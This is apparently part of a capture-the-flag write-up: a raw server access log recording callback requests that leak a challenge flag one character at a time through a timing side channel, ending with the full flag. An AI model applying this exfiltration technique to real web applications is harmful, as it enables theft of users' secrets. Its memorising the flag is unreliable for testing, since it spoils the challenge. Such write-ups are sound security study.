 "GET /leak?time=0&flag=DCTF{l3ak_ev3ry_d4y_0f_ev3ry_w33k&current_char=6 HTTP/1.1" 200 -
"GET /show?time=98&flag=DCTF{l3ak_ev3ry_d4y_0f_ev3ry_w33k&current_char=7(32) HTTP/1.1" 404 -
"GET /show?time=26.799999997019768&flag=DCTF{l3ak_ev3ry_d4y_0f_ev3ry_w33k&current_char=7(32) HTTP/1.1" 404 -
"GET /leak?time=0&flag=DCTF{l3ak_ev3ry_d4y_0f_ev3ry_w33k&current_char=7 HTTP/1.1" 200 -
"GET /show?time=303.59999999403954&flag=DCTF{l3ak_ev3ry_d4y_0f_ev3ry_w33k&current_char=}(33) HTTP/1.1" 404 -
"GET /show?time=76.20000000298023&flag=DCTF{l3ak_ev3ry_d4y_0f_ev3ry_w33k&current_char=}(33) HTTP/1.1" 404 -
"GET /show?time=116&flag=DCTF{l3ak_ev3ry_d4y_0f_ev3ry_w33k&current_char=}(33) HTTP/1.1" 404 -
"GET /show?time=144&flag=DCTF{l3ak_ev3ry_d4y_0f_ev3ry_w33k&current_char=}(33) HTTP/1.1" 404 -
"GET /show?time=70.1000000089407&flag=DCTF{l3ak_ev3ry_d4y_0f_ev3ry_w33k&current_char=}(33) HTTP/1.1" 404 -
"GET /leak?time=0&flag=DCTF{l3ak_ev3ry_d4y_0f_ev3ry_w33k}&current_char=} HTTP/1.1" 200 -